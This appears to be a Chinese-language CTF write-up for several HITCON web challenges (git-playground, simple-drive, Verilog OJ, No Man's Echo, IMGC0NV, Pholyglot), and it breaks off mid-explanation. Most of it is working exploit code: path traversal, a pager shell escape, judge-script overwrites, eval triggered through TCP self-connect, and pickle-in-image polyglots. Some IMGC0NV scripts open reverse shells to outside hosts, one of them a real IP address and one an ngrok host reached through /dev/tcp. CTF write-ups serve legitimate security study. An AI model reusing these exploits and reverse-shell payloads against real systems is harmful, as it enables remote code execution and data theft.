git-playground 一个基于 C++ 编写的受限 Shell 环境。可以在一个被 chroot 隔离的 /work 目录中执行一小部分被白名单化的 Linux 命令。黑名单机制禁止了 sh, env 等命令的直接执行。需要绕过这些限制,读取存放在环境变量中的 FLAG
jail.cpp 通过一系列机制来限制用户行为:
路径限制 :chdir("/work") 和 check_path_under_work() 函数确保了所有文件操作都无法逃逸出 /work 目录。命令黑名单 :blacklist() 函数通过简单的字符串匹配,禁止用户输入任何包含 sh, env, hook 的命令。命令白名单与参数校验 :check() 函数定义了允许执行的命令及其参数格式。只有完全符合白名单规则的命令才会被 execvp 执行。
攻击思路:
git log, git diff 等命令在输出内容很长时,会调用一个外部的分页器程序(通常是 less)来方便用户浏览。less 程序本身是一个功能强大的交互式应用。在 less 的界面中,用户可以输入 ! 紧跟一个命令,less 会执行这个命令并显示其输出。jail.cpp 程序的黑名单只检查我们提交给它的第一层命令(如 git log)。一旦 git log 启动了 less,我们在 less 内部输入的任何命令都不会经过程序的黑名单检查。
payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
touch file1.txt git add file1.txt git commit -m "First commit" touch file2.txt git add file2.txt git commit -m "Second commit" touch file3.txt git add file3.txt git commit -m "Third commit" git log !echo $FLAG hitcon{Bu5 yb0X_34511y_cR4sH_Wh3N_bu117_w17h_C14Ng?}
simple-drive 有个simple-drive-revenge,那么这题应该是有非预期的
diff一下发现了一个关键函数有被修改过
1
2
3
4
5
6
7
8
9
simple-drive/src/fs.py def path (self, path ): return os.path.join(self .rootdir.name, os.path.normpath(os.path.join('/' , path))[1 :]) simple-drive-revenge/src/fs.py def path (self, path ): return os.path.join(self .rootdir.name, os.path.normpath(os.path.join('/' , path)).lstrip('/' ))
原本的path函数相当于只去除了开头的一个/,而修改后的则是去除了所有/,这就导致再simple-drive中可以利用os.path.join的特性直接读取/flag
1 2 3 4 5 6 os.path .join ,它忽略了绝对路径之前的所有内容: >>> os.path .join ('/tmp/abc' , 'test.txt' ) '/tmp/abc/test.txt' >>> os.path .join ('/tmp/abc' , '/test.txt' ) '/test.txt'
因此传/read?path=//flag直接就能读到flag
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import requestsurl = 'http://simple-drive.chal.hitconctf.com:54528' USERNAME = 'pwn' PASSWORD = 'pwn' s = requests.Session() def exploit (): r = s.post(url + '/register' , data={'username' : USERNAME, 'password' : PASSWORD}) print (r.status_code, r.text) r = s.post(url + '/login' , data={'username' : USERNAME, 'password' : PASSWORD}) print (r.status_code, r.text, r.headers) r = s.get(url + '/read?path=//flag' ) print (r.status_code, r.text) if __name__ == '__main__' : exploit()
flaghitcon{S7r4Ng3_z1P_f0rM4t_w17H_p0Or_S1gn47uR3_1sn7_17}
Verilog OJ 题目给出的附件本身应该没有太多值得关注的点
实现了一个verilog语言的OJ,给出的例题可以通过提交例如下面这样的代码来AC
1
2
3
4
5
6
7
8
9
10
module Crossbar_2x2_4bit ( input [3 :0 ] in1, in2, input control, output [3 :0 ] out1, out2 ); assign out1 = (control) ? in1 : in2; assign out2 = (control) ? in2 : in1; endmodule
重点是要想办法执行系统命令来获取/flag的内容
起初尝试了使用 $system
1
2
3
initial begin $system ("/readflag give me the flag > /app/app/presentation/public/flag.txt" ); end
失败,看到其它师傅博客里有本地调试过,会有如下报错
1 module.v:12: Error: System task/function $system() is not defined by any module.
这是因为Icarus Verilog 默认禁用了 $system 函数,无法直接执行系统命令。
之后尝试通过 $fopen 覆盖 Slim 模板文件:
1
2
3
4
5
6
7
8
integer fd; initial begin fd = $fopen("/app/app/presentation/views/submissions.slim", "w"); if (fd) begin $fdisplay(fd, "= %x{/readflag give me the flag}"); $fclose(fd); end end
这种方法部分时候会成功但不稳定,这是因为生产环境可能缓存模板,且需要额外的页面访问触发。
最后想到可以直接覆盖judge.sh,把想要执行的命令写进去$fopen 或者 $fwrite 覆盖 /app/scripts/judge.sh
payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
module Crossbar_2x2_4bit( input [3:0] in1, input [3:0] in2, input control, output reg [3:0] out1, output reg [3:0] out2 ); integer judge_script; initial begin judge_script = $fopen("/app/scripts/judge.sh", "w"); if (judge_script) begin $fwrite(judge_script, "#!/bin/sh\n\n"); $fwrite(judge_script, "set -e\n\n"); $fwrite(judge_script, "cd / && ./readflag give me the flag > /app/app/presentation/public/flag.txt 2>&1\n\n"); $fwrite(judge_script, "cd \"$1\"\n"); $fwrite(judge_script, "iverilog module.v testbench.v -o judge\n"); $fwrite(judge_script, "vvp judge\n"); $fclose(judge_script); end end always @(*) begin case (control) 1'b0: begin out1 = in2; out2 = in1; end 1'b1: begin out1 = in1; out2 = in2; end endcase end endmodule
之后再随便提交一次,等待judge.sh重新触发,写入flag.txt,最后由于/app/app/presentation/public下的文件可以直接访问,所以直接访问flag.txt即可
$fopen 的写法
1
2
3
4
5
6
7
8
9
10
11
12
13
integer fd; initial begin fd = $fopen("/app/scripts/judge.sh", "w"); if (fd) begin $fdisplay(fd, "#!/bin/sh"); $fdisplay(fd, "set -e"); $fdisplay(fd, "/readflag give me the flag > /app/app/presentation/public/flag.txt"); $fdisplay(fd, "cd \"$1\""); $fdisplay(fd, "iverilog module.v testbench.v -o judge"); $fdisplay(fd, "vvp judge"); $fclose(fd); end end
又看到一个师傅覆盖slim模板的做法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
module Crossbar_2x2_4bit( input [3:0] in1, in2, input control, output [3:0] out1, out2 ); assign out1 = control ? in1 : in2; assign out2 = control ? in2 : in1; integer fd; initial begin fd = $fopen("/app/app/presentation/public/marker.txt", "w"); $fdisplay(fd, "marker ok"); $fclose(fd); fd = $fopen("/app/app/presentation/views/submission.slim", "w"); $fdisplay(fd, "h1 PWN submission"); $fdisplay(fd, "pre"); $fdisplay(fd, " = `/readflag give me the flag`"); $fclose(fd); fd = $fopen("/app/app/presentation/views/problems.slim", "w"); $fdisplay(fd, "h1 PWN problems"); $fdisplay(fd, "pre"); $fdisplay(fd, " = `/readflag give me the flag`"); $fclose(fd); fd = $fopen("/app/app/presentation/views/problem.slim", "w"); $fdisplay(fd, "h1 PWN problem"); $fdisplay(fd, "pre"); $fdisplay(fd, " = `/readflag give me the flag`"); $fclose(fd); fd = $fopen("/app/app/presentation/views/submissions.slim", "w"); $fdisplay(fd, "h1 PWN submissions"); $fdisplay(fd, "pre"); $fdisplay(fd, " = `/readflag give me the flag`"); $fclose(fd); $display("Passed"); $finish; end endmodule
No Man’s Echo index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php $probe = (int )@$_GET ['probe' ]; $range = range ($probe , $probe + 42 ); shuffle ($range ); foreach ($range as $k => $port ) { $target = sprintf ("tcp://%s:%d" , $_SERVER ['SERVER_ADDR' ], $port ); $fp = @stream_socket_client ($target , $errno , $errstr , 1 ); if (!$fp ) continue ; stream_set_timeout ($fp , 1 ); fwrite ($fp , file_get_contents ("php://input" )); $data = fgets ($fp ); if (strlen ($data ) > 0 ) { $data = json_decode ($data ); if (isset ($data ->signal) && $data ->signal == 'Arrival' ) eval ($data ->logogram); fclose ($fp ); exit (-1 ); } } highlight_file (__FILE__ );
离谱,竟然burp直接爆破probe就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
POST /?probe=$40446$ HTTP/1.1 Host: no-mans-echo.chal.hitconctf.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Priority: u=0, i Content-Type: application/x-www-form-urlencoded Content-Length: 54 {"signal":"Arrival","logogram":"system('cat /flag');"} HTTP/1.1 200 OK Date: Sun, 24 Aug 2025 14:28:17 GMT Server: Apache/2.4.62 (Debian) Vary: Accept-Encoding Content-Length: 124 Connection: close Content-Type: text/html; charset=UTF-8 hitcon{it's a beautiful day outside. birds are singing, flowers are blooming... kids like you... should be burning in h3ll}

查资料看到了TCP自连接这个概念,恍然大悟,先补充一下这个知识
新建一个脚本 self_connect.sh,内容如下:
1
2
3
4
while true do telnet 127.0.0.1 50000 done
执行这段脚本之前先用 netstat 等命令确认 50000 没有进程监听。然后执行脚本,经过一段时间,telnet 居然成功了。
1
2
3
4
5
6
7
Trying 127.0.0.1... telnet: connect to address 127.0.0.1: Connection refused Trying 127.0.0.1... telnet: connect to address 127.0.0.1: Connection refused Trying 127.0.0.1... Connected to 127.0.0.1. Escape character is '^]'.
使用 netstat 查看当前的 50000 端口的连接状况,如下所示。
1
2
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 127.0.0.1:50000 127.0.0.1:50000 ESTABLISHED 24786/telnet
可以看到源 IP、源端口是 127.0.0.1:50000,目标 IP、目标端口也是 127.0.0.1:50000,通过上面的脚本,我们连上了本来没有监听的端口号。
这是因为当一方主动发起连接时,操作系统会自动分配一个临时端口号给连接主动发起方。如果刚好分配的临时端口是 50000 端口,就会出现上面的情形,过程如下。
因此,我们爆破probe的过程实际上就是在找这个临时端口
可以通过这行命令来观察TCP自连接的过程
1
2
3
4
5
6
7
8
9
10
while true ; do echo 123 | nc 127.0.0.1 50000; done ... (UNKNOWN) [127.0.0.1] 50000 (?) : Connection refused (UNKNOWN) [127.0.0.1] 50000 (?) : Connection refused (UNKNOWN) [127.0.0.1] 50000 (?) : Connection refused (UNKNOWN) [127.0.0.1] 50000 (?) : Connection refused (UNKNOWN) [127.0.0.1] 50000 (?) : Connection refused 123
因此当我们向这个临时端口发送{"signal":"Arrival","logogram":"system('cat /flag');"}时,fgets应该就会从连接中读取到这行数据,从而进入到eval中
exp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
import httpxtarg = "http://no-mans-echo.chal.hitconctf.com/" c = httpx.Client(base_url=targ) COMMAND_TO_RUN = "readfile('/flag');" payload = f'{{"signal": "Arrival", "logogram": "{COMMAND_TO_RUN} "}}' for i in range (40_000 , 50_000 ): print (i) r = c.post(f"/?probe={i} " , content=payload.encode()) if "hitcon" in r.text: print (r.text)
IMGC0NV app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
from flask import Flask, request, send_file, gimport osimport ioimport zipfileimport tempfilefrom multiprocessing import Poolfrom PIL import Imagedef convert_image (args ): file_data, filename, output_format, temp_dir = args try : with Image.open (io.BytesIO(file_data)) as img: if img.mode != "RGB" : img = img.convert('RGB' ) filename = safe_filename(filename) print (f"filename: {filename} " ) orig_ext = filename.rsplit('.' , 1 )[1 ] if '.' in filename else None ext = output_format.lower() if orig_ext: out_name = filename.replace(orig_ext, ext, 1 ) else : out_name = f"{filename} .{ext} " output_path = os.path.join(temp_dir, out_name) with open (output_path, 'wb' ) as f: print (f"content: {f} " ) img.save(f, format =output_format) return output_path, out_name, None except Exception as e: return None , filename, str (e) def safe_filename (filename ): filneame = filename.replace("/" , "_" ).replace(".." , "_" ) return filename app = Flask(__name__) app.config['MAX_CONTENT_LENGTH' ] = 5 * 1024 * 1024 @app.before_request def before_request (): g.pool = Pool(processes=8 ) @app.route('/' def index (): return send_file('index.html' ) @app.route('/convert' , methods=['POST' ] def convert_images (): if 'files' not in request.files: return 'No files' , 400 files = request.files.getlist('files' ) output_format = request.form.get('format' , '' ).upper() if not files or not output_format: return 'Invalid input' , 400 with tempfile.TemporaryDirectory() as temp_dir: file_data = [] for file in files: if file.filename: file_data.append( (file.read(), file.filename, output_format, temp_dir) ) if not file_data: return 'No valid images' , 400 results = list (g.pool.map (convert_image, file_data)) successful = [] failed = [] for path, name, error in results: if not error: successful.append((path, name)) else : failed.append((name or 'unknown' , error)) if not successful: error_msg = "All conversions failed. " + \ "; " .join([f"{f} : {e} " for f, e in failed]) return error_msg, 500 zip_buffer = io.BytesIO() with zipfile.ZipFile(zip_buffer, 'w' , zipfile.ZIP_DEFLATED) as zf: for path, name in successful: zf.write(path, name) if failed: summary = f"Conversion Summary:\nSuccessful: {len (successful)} \nFailed: {len (failed)} \n\nFailures:\n" summary += "\n" .join([f"- {f} : {e} " for f, e in failed]) zf.writestr("errors.txt" , summary) zip_buffer.seek(0 ) return send_file(zip_buffer, mimetype='application/zip' , as_attachment=True , download_name=f'converted_{output_format.lower()} .zip' ) if __name__ == '__main__' : app.run(debug=True , host='0.0.0.0' , port=5000 )
文件名可控、文件内容有格式限制的任意文件写漏洞。
文件是通过
1
2
with open (output_path, 'wb' ) as f: img.save(f, format =output_format)
写入的,因此表单中提交的后缀名只能是img.save允许的,并且文件的内容需要是合法图片
学习了一下discord老哥们的做法,用GPT整理了思路
攻击为何能成立(高层视图)
进程池用 Pickle 做 IPC
g.pool.map(convert_image, file_data) 会把 (file_bytes, filename, fmt, temp_dir) 这个参数包序列化后,通过 Queue/管道 发给子进程;子进程取到后再 pickle.loads(...) 还原为 Python 对象去调用 convert_image。同理,子进程把返回值再 picke 化发回父进程。_ForkingPickler.loads(...) 来还原对象。
你能往这些通道写任意字节
应用里的”保存输出图像文件”的路径完全被攻击者控制(safe_filename 返回原值,且用了 os.path.join(temp_dir, out_name),当 out_name 以 / 开头就变成了绝对路径,.. 也不会被清理)。/proc/self/fd/<N>,从而让 img.save(..., f) 实际上往当前子进程的某个文件描述符 <N> 直接写字节。只要 <N> 正好是进程池 IPC 用到的管道端点(比如子进程用于”给父进程回包”的那端),你写进去的就会被另一端当作一条”消息”去 pickle.loads(...)。
一旦另一端 loads,就跑进你的 RCE payload
Pickle 是可执行反序列化:你脚本里的 payload 形如 cbuiltins\nexec\n(V...tR,被 loads 后会直接 exec(…),建立反弹 shell。
exp1.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
from PIL import Image, ImageDrawCONV_URL = 'http://127.0.0.1:5000/convert' width, height = 65535 , 159 img = Image.new('RGB' , (width, height), 'black' ) draw = ImageDraw.Draw(img) draw.rectangle([(65504 , 3 ), (65505 , 3 )], fill='#0000FF' ) payload = b'cbuiltins\nexec\n(Vimport socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("vps",port)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);\ntR....' for i, c in enumerate (payload): draw.rectangle([ ((65506 + i) % width, 3 - (65506 + i) // width), ((65506 + i) % width, 3 - (65506 + i) // width) ], fill='#FFFF%02X' % (c)) img.save('pixel.png' , 'PNG' ) import requestswith open ('pixel.png' , 'rb' ) as f: fd = 10 path = f'/proc/self/fd/{fd} ' files = { 'files' : (f'/usr/local/lib/python3.13/w{path} ref/../../../../../../../../../../.{path} ' , f) } response = requests.post(CONV_URL, files=files, data={'format' : 'SGI' }) print (response.status_code) print (response.text)
另外这里文件名的构造也比较讲究,比如上面这个脚本,选定了将图片替换为sgi格式,我们可以看看这个文件名是怎么变化的out_name = filename.replace(orig_ext, ext, 1)
顺手记录其它师傅的脚本,主要看怎么把pickle插到图片里的
exp2.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
import picklefrom PIL import Imageobj = "test" class Meow (object ): def __reduce__ (self ): return (exec , ('import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("47.120.14.151",9090));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' ,)) payload = pickle.dumps(Meow(), protocol=pickle.HIGHEST_PROTOCOL) W, H = 8771 , 5903 tail = payload im = Image.new("RGB" , (W, H), (0 , 0 , 0 )) row = [] pad_len = (-len (tail)) % 3 data = tail + b"\x00" * pad_len for i in range (0 , len (data), 3 ): B, G, R = data[i], data[i+1 ], data[i+2 ] row.append((R, G, B)) pixels = im.load() for x, (r, g, b) in enumerate (row): pixels[x, H - 1 ] = (r, g, b) im.save("pickle.bmp" , format ="BMP" ) im.save("pickle.png" , format ="PNG" ) import requestsURL = "http://127.0.0.1:5000" def bmp_payload (filename: str ): return f"../../usr/share/doc/li{filename.rsplit('.' , 1 )[1 ] if '.' in filename else filename} fr6/../../../../../..{filename} " p = '/proc/self/fd/13' print (bmp_payload(p))r = requests.post(URL + "/convert" , files=[ ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ("files" , (bmp_payload(p), open ("./pickle.png" , "rb" ), "image/png" )), ], data={ "format" : "BMP" }) print (r.status_code)print (r.content[:200 ])
exp3.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
''' Bypass convert_image to write a crafted BMP file to an arbitrary path upload a lot of random images + one image to write into python's multiprocessing /proc/self/fd/10 fd to reach _ForkingPickler.loads sink and load arbitrary pickle to achieve RCE craft a pickle-bmp polyglot to bypass PIL image formats checks /gamble until you get the right timing ''' import requestsimport iofrom PIL import ImageCHALL_URL = "http://localhost:5000" def build_target_arbw_path (target_file: str , ext_replace_path: str , target_ext: str ) -> str : prefix = "/tmp/../.." ext_replace_path = ext_replace_path.replace(target_ext, target_file) levels = ext_replace_path.count("/" ) final_path = prefix + ext_replace_path + ("/.." * levels) + target_file return final_path def build_normal_image () -> bytes : bio = io.BytesIO() Image.new("RGB" , (1 , 1 ), (0 , 0 , 255 )).save(bio, format ="PNG" ) return io.BytesIO(bio.getvalue()).getvalue() def build_files_payload (): with open ("pickle.bmp" , "rb" ) as f: pickle_buf = io.BytesIO(f.read()) pickle_buf.seek(0 ) pickle_polyglot = pickle_buf.getvalue() normal_image = build_normal_image() ext_replace_path = "/usr/lib/mime" target_ext = "im" target_fd = 10 files = [] for n in range (450 ): files.append(("files" , (f"fent_{n} " , normal_image, "image/png" ))) for _ in range (1 , 65 ): target_filename = build_target_arbw_path(f"/proc/self/fd/{target_fd} " , ext_replace_path, target_ext) files.append( ("files" , (target_filename, pickle_polyglot, "image/bmp" )) ) for n in range (450 ): files.append(("files" , (f"fent_{n+9999 } " , normal_image, "image/png" ))) return files def rce (): target_ext = "im" files = build_files_payload() data = {"format" : target_ext} print (f"Sending {len (files)} files to {CHALL_URL} /convert ..." ) r = requests.post(f"{CHALL_URL} /convert" , files=files, data=data) print ("POST /convert =>" , r.status_code) if __name__ == "__main__" : rce() ''' blp bmp dib bufr cur pcx dcx dds ps eps fit fits fli flc fpx ftc ftu gbr gif grib h5 hdf png apng jp2 j2k jpc jpf jpx j2c icns ico im iim jfif jpe jpg jpeg tif tiff mic mpg mpeg mpo msp palm pcd pdf pxr pbm pgm ppm pnm pfm psd qoi bw rgb rgba sgi ras tga icb vda vst webp wmf emf xbm xpm '''
makebmp.py
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 import structfrom pathlib import Pathimport pickledef make_min_bmp (width=1 , height=1 , bgr=(0 , 255 , 0 ): bfType = b'BM' bfReserved1 = bfReserved2 = 0 bfOffBits = 14 + 40 row_bytes = ((width * 3 + 3 ) // 4 ) * 4 pixel_data = (bytes ((bgr[0 ], bgr[1 ], bgr[2 ])) + b'\x00' * (row_bytes - width * 3 )) * height bfSize = bfOffBits + len (pixel_data) file_header = struct.pack('<2sIHHI' , bfType, bfSize, bfReserved1, bfReserved2, bfOffBits) info_header = struct.pack('<IIIHHIIIIII' , 40 , width, height, 1 , 24 , 0 , len (pixel_data), 0x0B13 , 0x0B13 , 0 , 0 ) return file_header + info_header + pixel_data def build_lenprefixed_poly_bmp (width=1 , height=1 , bgr=(0 , 255 , 0 ): """ Returns bytes: prefix(4) + pickle_payload - prefix = len(pickle_payload) (little-endian), whose low 2 bytes are 'B','M' - pickle side effect: prints "hello world!" when unpickled - BMP interpretation works because: offset 0..1: 'BM' (from length value) offset 10..13 (bfOffBits) fall inside BINBYTES data, which we set to 54 """ bmp = make_min_bmp(width, height, bgr) D = b'\x00' + bmp[10 :] if len (D) >= (1 << 24 ): raise ValueError("D too large; keep image tiny so BINBYTES length's MSB is 0." ) def make_pickle (extra_pairs=0 , D=D ): P = bytearray () P += b'B' P += struct.pack('<I' , len (D)) P += D if extra_pairs: P += (b'N0' * extra_pairs) P += b'0' P += b"cos\nsystem\n(Vbash -c \"/readflag '--give-me-the-f|ag' > /dev/tcp/6.tcp.eu.ngrok.io/14402\" \ntR." return bytes (P) TARGET_LOW16 = 0x4D42 P0 = make_pickle(0 , D) need16 = (TARGET_LOW16 - (len (P0) & 0xFFFF )) & 0xFFFF if need16 & 1 : D = D + b'\x00' P0 = make_pickle(0 , D) need16 = (TARGET_LOW16 - (len (P0) & 0xFFFF )) & 0xFFFF extra_pairs = need16 // 2 P = make_pickle(extra_pairs, D) prefix = struct.pack('<I' , len (P)) assert prefix[:2 ] == b'BM' , "First two bytes must be 'BM' for BMP magic" return prefix + P def main (): out = Path('pickle.bmp' ) data = build_lenprefixed_poly_bmp() out.write_bytes(data) raw = out.read_bytes() pick_len = int .from_bytes(raw[:4 ], 'little' ) assert pick_len == len (raw) - 4 assert raw[:2 ] == b'BM' print (f'[+] Wrote {out} ({len (raw)} bytes)' ) print (f' prefix len={pick_len} bytes; structure = [4-byte len] + [pickle_payload]' ) print ('[+] unpickle test...' ) pickle.loads(raw[4 :]) if __name__ == '__main__' : main()
Pholyglot! index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php $sandbox = '/www/sandbox/' . md5 ("orange" . $_SERVER ['REMOTE_ADDR' ]); @mkdir ($sandbox ); @chdir ($sandbox ) or die ("err?" ); $msg = @$_GET ['msg' ]; if (isset ($msg ) && strlen ($msg ) <= 30 ) { usleep (random_int (133 , 3337 )); $db = new SQLite3 (".db" ); $db ->exec (sprintf (" CREATE TABLE msg (content TEXT); INSERT INTO msg VALUES('%s'); " , $msg )); $db ->close (); unlink (".db" ); } else if (isset ($_GET ['reset' ])) { @exec ('/bin/rm -rf ' . $sandbox ); } else { highlight_file (__FILE__ ); }
SQLite3::exec() 可以一次执行多条 SQL,用分号分隔。并且把 INSERT INTO msg VALUES('%s') 里的 %s 直接拼接了用户输入,等于给了我们闭合字符串 + 追加任意 SQL的能力。
数据库文件名固定为当前目录下的 .db,操作结束后 unlink(".db") 只是把原始 DB 删了;SQLite 的 VACUUM INTO 'path' 能把当前数据库拷贝到任意路径/文件名(相对当前工作目录),相当于任意写文件。我们可以在执行期间把它复制到想要的名字(VACUUM INTO '目标文件'),于是留下任意文件。
另外长度限制 strlen($msg) <= 30,所以 payload 都要控制在 30 字节以内
接下来先上exp,然后逐步分析
exp1.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import requestsimport hashlibHOST = "http://localhost:8080/" SANDBOX_HASH = "9a2da4359c2e191fa6f2a122918617d6" def reset (): x = requests.get(HOST, params={"reset" : 1 }) x.raise_for_status() return x.text def execute_msg (msg ): print ("msg of length" , len (msg)) x = requests.get(HOST, params={"msg" : msg}) x.raise_for_status() return x.text reset() execute_msg("""<?=`*`;');VACUUM INTO('z.php""" ) execute_msg("""');VACUUM INTO('php""" ) execute_msg("""<?=`wc|/r*`;');VACUUM INTO('x""" ) res = requests.get(f"{HOST} sandbox/{SANDBOX_HASH} /z.php" ) res.raise_for_status() print (res.content)
第一步execute_msg("""<?=`*`;');VACUUM INTO('z.php""")
1
2
3
CREATE TABLE msg (content TEXT);INSERT INTO msg VALUES ('<?=`*`;' ); VACUUM INTO ('z.php' );
第二步execute_msg("""');VACUUM INTO('php""")
1
2
3
